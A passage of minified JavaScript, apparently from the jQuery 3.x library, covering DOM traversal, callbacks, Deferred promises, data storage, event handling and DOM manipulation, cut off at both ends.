a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof 